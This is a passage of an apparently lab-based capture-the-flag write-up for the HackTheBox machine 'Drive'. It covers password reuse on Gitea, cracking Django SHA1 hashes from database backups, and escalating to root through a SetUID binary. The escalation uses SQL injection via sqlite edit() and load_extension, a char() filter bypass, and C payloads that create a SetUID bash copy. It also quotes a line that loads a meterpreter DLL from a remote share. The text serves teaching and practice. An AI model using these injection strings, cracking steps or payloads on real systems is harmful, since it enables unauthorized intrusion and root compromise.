<link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9sb2NhbGhvc3Q6MzAwMC9hc3NldHMvaW1nL2xvZ28uc3ZnIiwidHlwZSI6ImltYWdlL3N2Zyt4bWwiLCJzaXplcyI6IjUxMng1MTIifV19">
<meta name="theme-color" content="#6cc644">
<meta name="default-theme" content="auto">
<meta name="author" content="Gitea - Git with a cup of tea">
Gitea
Site
To get better access, I’ll use SSH to create a tunnel from port 3000 on my box to port 3000 on Drive with -L 3000:localhost:3000. Now in Firefox:
On the “Explore” link, there are a couple of users visible to unauthenticated users:

I am able to register myself an account, but it doesn’t give access to anything additional.
As martin
One of the users is martinCruz, and I have a password for a martin user already. I’ll try it here, and it works! martin has access to one repository that was not visible before:

This repo is for the website:

I’ll note a couple things:
-
db_backup.shwas added in a commit titles “added the new database backup feature”, which was on 22 December 2022. The script itself has the password for the archives:#!/bin/bash DB=$1 date_str=$(date +'%d_%b') 7z a -p'H@ckThisP@ssW0rDIfY0uC@n:)' /var/www/backups/${date_str}_db_backup.sqlite3.7z db.sqlite3 cd /var/www/backups/ ls -l --sort=t *.7z > backups_num.tmp backups_num=$(cat backups_num.tmp | wc -l) if [[ $backups_num -gt 10 ]]; then #backups is more than 10... deleting to oldest backup rm $(ls *.7z --sort=t --color=never | tail -1) #oldest backup deleted successfully! fi rm backups_num.tmp -
The
geeks_sitefolder has a last comment message referencing going back to “default Django hashes due to problems in BCrypt”, dated 26 December 2022. That specifically applies to asettings.pyfile. The history of the file shows it set to SHA1 to Bcrypt and back to SHA1:
</picture>
Backup Databases
Extracting
With the password, I’ll revisit the backup archives. I can extract each to /dev/shm with the following command:
martin@drive:/var/www/backups$ 7z e -o/dev/shm 1_Oct_db_backup.sqlite3.7z -p'H@ckThisP@ssW0rDIfY0uC@n:)'
...[snip]...
martin@drive:/var/www/backups$ mv /dev/shm/db.sqlite3 /dev/shm/oct.sqlite3
After doing all four, I have:
martin@drive:/dev/shm$ ls
dec.sqlite3 nov.sqlite3 oct.sqlite3 sep.sqlite3
Structure
Each of the backups are basically the same as each other and the db.sqlite3 that I could access above. I’ll show the general structure here, and call out the differences later.
The database looks like a Django DB based on the table names:
sqlite> .tables
accounts_customuser auth_permission
accounts_customuser_groups django_admin_log
accounts_customuser_user_permissions django_content_type
accounts_g django_migrations
accounts_g_users django_session
auth_group myApp_file
auth_group_permissions myApp_file_groups
A bunch of the tables are empty. myApp_file has the content from the files I was able to read with the IDOR:
sqlite> select * from myApp_file;
98|documents/crisDisel/Hi|b'hi team\nhave a great day.\nwe are testing the new edit functionality!\nit seems to work great!\n'|2022-12-24 16:52:22.971837|24||Hi!
99|documents/jamesMason/security_announce|b'hi team\nplease we have to stop using the document platform for the chat\n+I have fixed the security issues in the middleware\nthanks! :)\n'|2022-12-24 16:55:56.501240|21||security_announce
101|documents/jamesMason/database_backup_plan|hi team!
me and my friend(Cris) created a new backup scheduled plan for the database
the database will be automatically highly compressed and copied to /var/www/backups/ by a small bash script every day at 12:00 AM
*Note: the backup directory may change in the future!
*Note2: the backup would be protected with strong password! don't even think to crack it guys! :)|2022-12-24 22:49:49.515472|21|21|database_backup_plan!
Most interesting is the accounts_customuser table, which has hashes for users that match up nicely with some local accounts on Drive:
sqlite> select * from accounts_customuser;
21|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a|2022-12-26 05:48:27.497873|0|jamesMason|||jamesMason@drive.htb|0|1|2022-12-23 12:33:04
22|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f|2022-12-24 12:55:10|0|martinCruz|||martin@drive.htb|0|1|2022-12-23 12:35:02
23|sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004|2022-12-24 13:17:45|0|tomHands|||tom@drive.htb|0|1|2022-12-23 12:37:45
24|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f|2022-12-24 16:51:53|0|crisDisel|||cris@drive.htb|0|1|2022-12-23 12:39:15
30|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3|2022-12-26 05:43:40.388717|1|admin|||admin@drive.htb|1|1|2022-12-26 05:30:58.003372
There are tables with group names and how they tie to files, but nothing too interesting.
Differences
One place that I see differences is the myApp_file table, as the older backups don’t have as many messages. Still, there’s nothing I haven’t seen before.
Another place to look for differences is in the accounts_customuser table. I’ll loop over each and dump the hashes:
martin@drive:/dev/shm$ ls | while read db; do echo "$db"; sqlite3 "$db" 'select username,password from accounts_customuser;'; done
db.sqlite3
jamesMason|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands|sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004
crisDisel|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
admin|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
dec.sqlite3
admin|pbkdf2_sha256$390000$ZjZj164ssfwWg7UcR8q4kZ$KKbWkEQCpLzYd82QUBq65aA9j3+IkHI6KK9Ue8nZeFU=
jamesMason|pbkdf2_sha256$390000$npEvp7CFtZzEEVp9lqDJOO$So15//tmwvM9lEtQshaDv+mFMESNQKIKJ8vj/dP4WIo=
martinCruz|pbkdf2_sha256$390000$GRpDkOskh4irD53lwQmfAY$klDWUZ9G6k4KK4VJUdXqlHrSaWlRLOqxEvipIpI5NDM=
tomHands|pbkdf2_sha256$390000$wWT8yUbQnRlMVJwMAVHJjW$B98WdQOfutEZ8lHUcGeo3nR326QCQjwZ9lKhfk9gtro=
crisDisel|pbkdf2_sha256$390000$TBrOKpDIumk7FP0m0FosWa$t2wHR09YbXbB0pKzIVIn9Y3jlI3pzH0/jjXK0RDcP6U=
nov.sqlite3
jamesMason|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands|sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a
crisDisel|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
admin|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
oct.sqlite3
jamesMason|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands|sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141
crisDisel|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
admin|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
sep.sqlite3
jamesMason|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands|sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93
crisDisel|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
admin|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
The BCrypt hashes (start with pbkdf2) are going to be very difficult to crack. I’ll start with the others. There are eight unique hashes, four of which belong to tom:
martin@drive:/dev/shm$ ls | while read db; do echo "$db"; sqlite3 "$db" 'select username,password from accounts_customuser;'; done | grep sha1 | sort -u | tr '|' ':'
admin:sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
crisDisel:sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
jamesMason:sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz:sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands:sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93
tomHands:sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141
Crack Passwords
I’ll take the usernames and hashes from the backup DB and send them through hashcat:
$ hashcat hashes --user /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
124 | Django (SHA-1) | Framework
...[snip]...
sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316
sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93:john boy
sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141:johniscool
sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a:johnmayer7
...[snip]...
All four passwords for tomHands crack.
SSH
Identify Password
To quickly check is any of these work over SSH, I’ll create a text file with one per line, and feed it to netexec:
oxdf@hacky$ netexec ssh drive.htb -u tom -p tom_passwords
SSH 10.10.11.235 22 drive.htb SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
SSH 10.10.11.235 22 drive.htb [-] tom:john316 Authentication failed.
SSH 10.10.11.235 22 drive.htb [-] tom:john boy Authentication failed.
SSH 10.10.11.235 22 drive.htb [-] tom:johniscool Authentication failed.
SSH 10.10.11.235 22 drive.htb [+] tom:johnmayer7 - shell access!
It works!
Shell
I’ll connect over SSH:
oxdf@hacky$ sshpass -p 'johnmayer7' ssh tom@drive.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-164-generic x86_64)
...[snip]...
tom@drive:~$
su also works from the shell as martin:
martin@drive:/dev/shm$ su - tom
Password:
tom@drive:~$
Either way, I can grab user.txt:
tom@drive:~$ cat user.txt
20b6a381************************
Shell as root
Enumeration
In the tom user’s home directory, there’s a doodleGrive-cli file that’s owned by root and set as SetUID:
tom@drive:~$ ls -l
total 876
-rwSr-x--- 1 root tom 887240 Sep 13 13:36 doodleGrive-cli
-rw-r----- 1 root tom 719 Feb 11 2023 README.txt
-rw-r----- 1 root tom 33 Feb 12 21:26 user.txt
The README.txt says:
Hi team
after the great success of DoodleGrive, we are planning now to start working on our new project: "DoodleGrive self hosted",it will allow our customers to deploy their own documents sharing platform privately on their servers...
However in addition with the "new self Hosted release" there should be a tool(doodleGrive-cli) to help the IT team in monitoring server status and fix errors that may happen.
As we mentioned in the last meeting the tool still in the development phase and we should test it properly...
We sent the username and the password in the email for every user to help us in testing the tool and make it better.
If you face any problem, please report it to the development team.
Best regards.
Running it prompts for a username and password:
tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
0xdf
Enter password for 0xdf:
0xdf
Invalid username or password.
I’ll pull the binary to my host with scp:
oxdf@hacky$ sshpass -p 'johnmayer7' scp tom@drive.htb:~/doodleGrive-cli .
doodleGrive-cli
File Meta
The file is a 64-bit Linux executable:
oxdf@hacky$ file doodleGrive-cli
doodleGrive-cli: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=8c72c265a73f390aa00e69fc06d96f5576d29284, for GNU/Linux 3.2.0, not stripped
Running strings on the binary shows a few clues. The program uses SQLite and the database in the web directory:
oxdf@hacky$ strings doodleGrive-cli
...[snip]...
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line 'SELECT id,last_login,is_superuser,username,email,is_staff,is_active,date_joined FROM accounts_customuser;'
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line 'SELECT id,name FROM accounts_g;'
/usr/bin/sudo -u www-data /opt/server-health-check.sh
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line 'UPDATE accounts_customuser SET is_active=1 WHERE username="%s";'
...[snip]...
There’s a menu:
...[snip]...
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
exiting...
please Select a valid option...
...[snip]...
There are strings about logging in:
...[snip]...
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
Enter password for
moriarty
findMeIfY0uC@nMr.Holmz!
Welcome...!
Invalid username or password.
...[snip]...
With just this, I can guess the username of moriarty and password “findMeIfY0uC@nMr.Holmz!” (which does work).
main
I’ll open it in Ghidra and once it finishes analysis, go to main. After a bit of renaming / retyping, it looks like:
int main(void)
{
int res;
long in_FS_OFFSET;
char entered_username [16];
char entered_password [56];
long canary;
canary = *(long *)(in_FS_OFFSET + 0x28);
setenv("PATH","",1);
setuid(0);
setgid(0);
puts(
"[!]Caution this tool still in the development phase...please report any issue to the developm ent team[!]"
);
puts("Enter Username:");
fgets(entered_username,0x10,(FILE *)stdin);
sanitize_string(entered_username);
printf("Enter password for ");
printf(entered_username,0x10);
puts(":");
fgets(entered_password,400,(FILE *)stdin);
sanitize_string(entered_password);
res = strcmp(entered_username,"moriarty");
if (res == 0) {
res = strcmp(entered_password,"findMeIfY0uC@nMr.Holmz!");
if (res == 0) {
puts("Welcome...!");
main_menu();
goto LAB_0040231e;
}
}
puts("Invalid username or password.");
LAB_0040231e:
if (canary != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
The username and password are static checks for “moriarty” and “findMeIfY0uC@nMr.Holmz!”, just as I predicted when looking at strings.
sanitize_string
This function looks a bit complex, but it is just looping through the string and removing any characters that match a given deny list:
void sanitize_string(char *string)
{
size_t sVar1;
long in_FS_OFFSET;
int ptr;
int i;
uint j;
undefined8 local_29;
undefined local_21;
long canary;
bool bad_char;
canary = *(long *)(in_FS_OFFSET + 0x28);
ptr = 0;
local_29 = 0x5c7b2f7c20270a00;
local_21 = 0x3b;
i = 0;
do {
sVar1 = strlen(string);
if (sVar1 <= (ulong)(long)i) {
string[ptr] = '\0';
if (canary != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
bad_char = false;
for (j = 0; j < 9; j = j + 1) {
if (string[i] == *(char *)((long)&local_29 + (long)(int)j)) {
bad_char = true;
break;
}
}
if (!bad_char) {
string[ptr] = string[i];
ptr = ptr + 1;
}
i = i + 1;
} while( true );
}
The bad characters are in hex “5c7b2f7c20270a003b”, which is “\{/| ‘\n\00;”. This is a bit of an odd list, but it will prevent some attacks such as SQL injection.
main_menu
This function offers the menu, parses the input, and calls the matching function:
void main_menu(void)
{
long in_FS_OFFSET;
char user_input [24];
undefined8 canary;
canary = *(undefined8 *)(in_FS_OFFSET + 0x28);
fflush((FILE *)stdin);
do {
putchar(10);
puts("doodleGrive cli beta-2.2: ");
puts("1. Show users list and info");
puts("2. Show groups list");
puts("3. Check server health and status");
puts("4. Show server requests log (last 1000 request)");
puts("5. activate user account");
puts("6. Exit");
printf("Select option: ");
fgets(user_input,10,(FILE *)stdin);
switch(user_input[0]) {
case '1':
show_users_list();
break;
case '2':
show_groups_list();
break;
case '3':
show_server_status();
break;
case '4':
show_server_log();
break;
case '5':
activate_user_account();
break;
case '6':
puts("exiting...");
/* WARNING: Subroutine does not return */
exit(0);
default:
puts("please Select a valid option...");
}
} while( true );
}
It only checks the first byte of input for ASCII 1-6, and option 6 just exits.
Menu Options (1-4)
Each of the menu options calls a function with system and the output will be shown to the screen. For example, show_users_list:
void show_users_list(void)
{
long in_FS_OFFSET;
long canary;
canary = *(long *)(in_FS_OFFSET + 0x28);
system(
"/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'SELECT id,last_login,is_superuser, username,email,is_staff,is_active,date_joined FROM accounts_customuser;\'"
);
if (canary != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
In this case, it runs a SQLite query. The others each call system with a different command:
| Option | Function | Command |
|---|---|---|
| 1 | show_users_list |
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line 'SELECT id,last_login,is_superuser, username,email,is_staff,is_active,date_joined FROM accounts_customuser;' |
| 2 | show_groups_list |
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line 'SELECT id,name FROM accounts_g;' |
| 3 | show_server_status |
/usr/bin/sudo -u www-data /opt/server-health-check.sh |
| 4 | show_server_log |
/usr/bin/sudo -u www-data /usr/bin/tail -1000 /var/log/nginx/access.log |
Each of these runs without user input, so there’s not much I can do to mess with them.
activate_user_account
Option 5, activate_user_account, is similar to the others, but it takes user input:
void activate_user_account(void)
{
size_t first_newline_offset;
long in_FS_OFFSET;
char username_input [48];
char cmd_str [264];
long canary;
canary = *(long *)(in_FS_OFFSET + 0x28);
printf("Enter username to activate account: ");
fgets(username_input,0x28,(FILE *)stdin);
first_newline_offset = strcspn(username_input,"\n");
username_input[first_newline_offset] = '\0';
if (username_input[0] == '\0') {
puts("Error: Username cannot be empty.");
}
else {
sanitize_string(username_input);
snprintf(cmd_str,0xfa,
"/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'UPDATE accounts_customuser SET is_active=1 WHERE username=\"%s\";\'"
,username_input);
printf("Activating account for user \'%s\'...\n",username_input);
system(cmd_str);
}
if (canary != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
It updates the is_active value for a user to 1.
Exploitation Paths
There are multiple vulnerabilities in this binary that can lead to a root shell:
flowchart TD;
A[SetUID doodleGrive-cli]-->B(SQL Injection);
B-->C(edit RCE);
C-->D[root Shell];
B-->G(load_extension RCE);
G-->D;
A-->E(Format String\nLeak Canary);
E-->F(BOF / ROP);
F-->D;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,2,3,4,9 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Via SQLi / edit
This is method involves abusing the edit SQL function. This function allows an interactive user to specify a binary that will apply to each value from a column as they are used.
If the second argument is omitted, the VISUAL environment variable is used.
So if I can set this environment variable, it will call a program for me.
Locally I can try this on the db.sqlite3 file on my local system:
oxdf@hacky$ VISUAL=cat sqlite3 db.sqlite3 'select "1" from accounts_customuser where username=""&edit(username)';
admincrisDiseljamesMasonmartinCruztomHands
By setting VISUAL to cat, it calls cat on each column one by one as part of the query.
I don’t need to bypass the filter at all, as none of these characters are removed.
I’ll start the CLI and authenticate:
tom@drive:~$ VISUAL=/usr/bin/vim ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
I’ll select option 5, and give it my injection:
Select option: 5
Enter username to activate account: "&edit(username);-- -
When I hit enter, it open vim with the text “admin”. I’ll enter :!/bin/bash to execute bash from within vim, and it drops to a root shell:
Select option: 5
Enter username to activate account: "&edit(username);-- -
Activating account for user '"&edit(username)---'...
bash: groups: No such file or directory
bash: lesspipe: No such file or directory
bash: dircolors: No such file or directory
root@drive:~#
This shell has no PATH, so I can either set it, or run everything with full path:
root@drive:/root# /bin/ls
root.txt
root@drive:/root# /bin/cat root.txt
641e7a5b************************
Via SQLi / load_extension
Strategy
The activate_user_account function asks for input which is used to build a command string. If I can bypass the filter function, then I can inject into that SQLite call. The PayloadsAllTheThings page on SQLite shows this POC for getting RCE via SQLite:
UNION SELECT 1,load_extension('\\evilhost\evilshare\meterpreter.dll','DllMain');--
It’s loading a DLL from a file share to run on a Windows host. Still, this is enough to get me looking at the load_extension function, which seems to load a shared object file and call sqlite3_extension_init.
POC load_extension
First I want to get a payload that will run. I’ll create a very simple POC program in C:
#include <stdlib.h>
void sqlite3_extension_init() {
system("id");
}
I’ll compile that into a shared object:
oxdf@hacky$ gcc -shared -fPIC poc.c -o poc.so
oxdf@hacky$ file poc.so
poc.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=1d5a4c0bc52b6a08141a4c04150203fbfc155bdf, not stripped
Now I’ll run sqlite3 and try to get it loaded. To run commands from the command line, I’ll need to give it a DB to open, but it doesn’t have to actually exist if I’m not querying any tables:
oxdf@hacky$ sqlite3 does_not_exist.sql "select 1";
1
The same way, I can call load_extension:
oxdf@hacky$ sqlite3 does_not_exist.sql "select load_extension('./poc')";
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)
The fact that I see id output shows it ran my extension.
Injection
The program runs the following:
/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'UPDATE accounts_customuser SET is_active=1 WHERE username=\"%s\";\'
It is putting my input in double quote marks. So to inject out of that, I need send something like:
",load_extension('./poc');-- -
That would make the SQL:
UPDATE accounts_customuser SET is_active=1 WHERE username="",load_extension('./poc');-- -"
On my machine, I’ll try that:
oxdf@hacky$ sqlite3 does_not_exist.sql 'select "1",load_extension("./poc");-- -aaaaasdasda';
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)
1|
This is actually cool because it’s showing how the extension is loaded, and it returns nothing, which becomes the empty column in the output. The junk after the -- - is just to make sure the comment works.
Filter Bypass
For this to work, I need to use the / character, which is banned. I don’t have a good way to reference my shared library without it. However, load_extension takes a string. In the above example I hardcode it, but there’s no reason that string can’t be the output of a function. For example, char (docs). “./poc” as a list of ints is 46, 47, 112, 111, 99. So I can do:
oxdf@hacky$ sqlite3 does_not_exist.sql 'select "1",load_extension(char(46,47,112,111,99));-- -aaaaasdasda';
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)
1|
Exploitation POC
Putting that all together, I’ll generate a SO to run on Drive:
#include <stdlib.h>
void sqlite3_extension_init() {
system("/bin/id");
}
It’s important to give the full path, as the binary drops the PATH variable. I’ll compile it:
tom@drive:/dev/shm$ gcc -shared poc.c -o p.so -fPIC
tom@drive:/dev/shm$ file p.so
poc.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=703f07b9524db0445fbabc08c598856232039ce2, not stripped
I have to make this short. The input user name is limited to 0x28 = 40 characters:
printf("Enter username to activate account: ");
fgets(username_input,0x28,(FILE *)stdin);
To do "+load_extension(char(46,47,112,111,99));-- - is 45 characters. If I name my extension p.so, I’ll work fine as "+load_extension(char(46,47,112));-- - at 38 characters.
Now from /dev/shm (so that ./p.so works), I’ll run doodleGrive-cli. After authenticating, I’ll select 5 and give the injection:
Select option: 5
Enter username to activate account: "+load_extension(char(46,47,112));-- -
Activating account for user '"+load_extension(char(46,47,112))---'...
uid=0(root) gid=0(root) groups=0(root),1003(tom)
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
It ran id!
Shell
I’ll update my poc.c to make a copy of bash and set it as SetUID/SedGID (I like this better than just changing /bin/bash as to not accidentally spoil for other players).
#include <stdlib.h>
void sqlite3_extension_init() {
system("/bin/cp /bin/bash /tmp/0xdf");
system("/bin/chmod 6777 /tmp/0xdf");
}
I’ll compile that over p.so and run the exploit again. Now there’s a SetUID/SetGID binary at /tmp/0xdf:
tom@drive:/dev/shm$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1183448 Feb 14 22:25 /tmp/0xdf
Running with -p (to not drop privs) gives a root shell and the flag:
tom@drive:/dev/shm$ /tmp/0xdf -p
0xdf-5.0# id
uid=1003(tom) gid=1003(tom) euid=0(root) egid=0(root) groups=0(root),1003(tom)
0xdf-5.0# cat /root/root.txt
641e7a5b************************
Via Format String / BOF
There’s nothing here I haven’t shown many times before, but I’ll give a quick walkthrough as it is the intended way.
Leak Canary
